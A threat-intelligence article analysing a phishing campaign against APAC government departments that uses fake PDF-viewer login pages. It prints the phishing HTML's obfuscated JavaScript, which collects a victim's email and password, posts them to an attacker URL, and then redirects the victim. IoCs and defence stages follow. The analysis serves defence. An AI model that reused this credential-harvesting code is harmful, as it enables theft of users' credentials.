Phishing attacks have evolved into increasingly sophisticated schemes to trick users into revealing their personal information.
One such method that has gained prominence involves phishing emails masquerading as PDF viewer login pages.

These deceptive emails lure unsuspecting users into entering their email addresses and passwords, compromising their online security.
Forcepoint X-Labs has recently observed many phishing emails targeting various government departments in the Asia-Pacific (APAC) region.
These emails masquerade as PDF viewer login pages, with the primary goal of harvesting user credentials.
The phishing emails were found to originate from the same sender, hachemi52d31[at]live[.fr].
ANYRUN malware sandbox’s 8th Birthday Special Offer: Grab 6 Months of Free Service
How the Scam Works- Masquerading as PDF Viewer Login Page
When users open the HTML file attached to the phishing email in a web browser, they are presented with a fake login page asking them to verify their password.

The primary purpose of this page is to collect the victim’s credentials. Below is an example of the HTML code used in these phishing scams:
<script>
$(document).ready(function () {
var _0x5558x5 = 0; // login_attempt i.e rc variable
$(document).keypress(function (_0x5558x6) {
var _0x5558x7 = _0x5558x6.keyCode ? _0x5558x6.keyCode : _0x5558x6.which;
if (_0x5558x7 == 13) {
_0x5558x6.preventDefault();
$("#sub-btn").click();
}
});
var _0x5558x8 = window.location.hash.substr(1); // URL Hash Processing
if (!_0x5558x8) {
//Not doing any thing
} else {
var _0x5558x9 = _0x5558x8;
var _0x5558xa = _0x5558x9.indexOf("@");
var _0x5558xb = _0x5558x9.substr(_0x5558xa + 1);
var _0x5558xc = _0x5558xb.substr(0, _0x5558xb.indexOf("."));
var _0x5558xd = _0x5558xc.toLowerCase();
$("#ai").val(_0x5558x9);
$("#aich").html(_0x5558x9);
$("#msg").hide();
}
$("#sub-btn").click(function (_0x5558x6) {
$("#error").hide();
$("#msg").hide();
_0x5558x6.preventDefault();
var _0x5558x8 = $("#ai").val();
var _0x5558xe = $("#pr").val();
var _0x5558xf = $("#msg").html();
$("#msg").text("Downloading…");
var _0x5558x9 = _0x5558x8;
var _0x5558x10 = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
if (!_0x5558x8) {
$("#error").show();
$("#error").text("Email field is empty.!");
return false;
}
if (!_0x5558x10.test(_0x5558x9)) {
$("#error").show();
$("#error").text("That account doesn't exist. Enter a different account");
return false;
}
if (!$("#div2").is(":visible")) {
$("#div2").animate({
right: 0,
opacity: show
}, 500);
return false;
}
if (!_0x5558xe) {
$("#error").show();
$("#error").text("Password field is empty.!");
return false;
}
var _0x5558xa = _0x5558x9.indexOf("@");
var _0x5558xb = _0x5558x9.substr(_0x5558xa + 1);
var _0x5558xc = _0x5558xb.substr(0, _0x5558xb.indexOf("."));
var _0x5558xd = _0x5558xc.toLowerCase();
_0x5558x5 = _0x5558x5 + 1;
$.ajax({
dataType: JSON,
url: "hxxp[://]s810733.ha007.t.mydomain[.]zone/xille/msn-ai.php", // f
type: "POST",
data: {
ai: _0x5558x8, // email address
pr: _0x5558xe // password
},
beforeSend: function (_0x5558x11) {
$("#sub-btn").val("Downloading...");
},
complete: function () {
$(#pr).val("");
if (_0x5558x5 >= 2) {
_0x5558x5 = 0;

window.location.replace("hxxps[://]b1498432.smushcdn[.]com/1498432/wp-content/uploads/Credit-Card-Payment-Invoice-768x993.png?lossy=1&strip=1&webp=1"); // rdrt
return false;
}
$(#msg).show();
$("#sub-btn").val("Start Download");
}
});
});
});
</script>
De-Obfuscating the Code
The code above is an obfuscated JavaScript designed to mask its true intent. By decoding the obfuscated parts, we can understand its functionality.
The de-obfuscated JavaScript performs the following actions:
- Document Ready Function: Initializes a keypress event listener to detect when the Enter key is pressed.
- URL Hash Processing: Extracts and displays the email address from the URL hash.
- Form Submission Handling: This function validates user inputs, handles form submissions, and communicates with a backend server using AJAX. It redirects the user to a specified URL if certain conditions are met.
Protection Measures
Forcepoint customers are protected against this threat at various stages of the attack:
- Stage 1 (Reconnaissance): Harvesting email addresses. The attacker’s address is blocked.
- Stage 2 (Lure): Delivering weaponized HTML via email. Email analytics block multiple weaponized HTML files.
- Stage 3 (Redirect): Redirecting to a credit card invoice page after posting the credentials to the phishing URL. The redirected URL is blocked under security classification.
- Stage 6 (Call Home): Posting credentials to a phishing URL. The URL is categorized and blocked under security classification.
This code is designed to phish for user credentials and should not be trusted or used.
If you encounter this or similar code in the wild, report it to relevant authorities and avoid interacting with the site.
Do not enter personal information into websites or forms you do not fully trust, and always verify the legitimacy of the sites you visit, especially when asked for sensitive information.
IoCs
| hachemi52d31@live[.fr | Potential attacker email address |
| Subjects | Fwd: Smooth Delivery Proof – Friday, May 17, 2024 Fwd: Proof of Payment – Saturday, May 18, 2024 |
| Phishing URL | hxxp[://]s810733[.]ha007[.]t[.]mydomain[.]zone/xille/msn-ai[.]php hxxp[://]s810733[.]ha007[.]t[.]mydomain[.]zone/msn-ai[.]php |
| Credit Card Invoice Payment URL | hxxps[://]b1498432[.]smushcdn[.]com/1498432/wp-content/uploads/Credit-Card-Payment-Invoice-768×993[.]png?lossy=1&strip=1&webp=1 |
| HTML SHA1 | 3fcae869e82602a8e809c6eb89856f81148df474 |
Free Webinar on Live API Attack Simulation: Book Your Seat | Start protecting your APIs from hackers



.png
)
